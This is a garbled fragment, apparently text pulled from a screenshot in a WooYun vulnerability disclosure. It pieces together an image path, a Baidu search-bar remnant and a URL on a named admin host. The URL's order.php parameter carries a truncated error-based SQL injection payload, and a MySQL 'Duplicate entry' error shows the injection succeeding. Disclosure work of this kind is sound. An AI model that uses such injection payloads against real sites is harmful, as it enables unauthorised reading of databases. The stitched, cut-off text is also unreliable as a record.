 http://admi...muser=null
admin.wptlm.com/weixinpl/sign/order.php?neworder_item_id=272 or (SELECT 3442 FROM(SELECT COU
百度 <Ctrl+K>
Query failed: Duplicate entry 'b15835f133ff2e27c7cb28117bfae8f41qqqpq1' for key 'group_key'
www.wooyun.org